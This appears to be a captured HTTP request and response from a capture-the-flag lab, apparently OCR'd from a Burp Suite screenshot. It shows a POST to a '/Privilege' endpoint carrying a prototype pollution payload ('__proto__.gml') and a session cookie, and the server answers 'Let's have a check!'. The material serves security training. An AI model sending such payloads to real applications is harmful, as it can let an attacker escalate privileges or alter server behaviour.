 Request
Raw Params Headers Hex
POST /Privilege HTTP/1.1
Host: eci-2zeiat1sz4xz1lwzqq3f.cloudeci1.ichunqiu.com:8888
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.14; rv:45.0)
Gecko/20100101 Firefox/45.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Cookie: __jsluid_h=4e46c13ebf3cf0cc16cb94d2af9467b7;
session=s%3AFwrnyacfD7M85zUpRBq_uTQOWqxJKq-B.hd7UGTB%2FVWbaMaLUOfXxY
7dIG%2F2NOTovdeUv67FTd2Q
Connection: close
If-Modified-Since: Thu, 20 Aug 2020 08:01:33 GMT
If-None-Match: W/"1cb-1740ae32748"
Content-Type: application/json
Content-Length: 61
{"NewAttributeKey":"__proto__.gml","NewAttributeValue":"gml"}
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Thu, 20 Aug 2020 08:55:12 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 19
Connection: close
ETag: W/"13-OdYSJkZTUZkKlbmbvQ0/aJuLM4s"
X-Via-JSL: 64bf8fe,-
X-Cache: bypass
Let's have a check!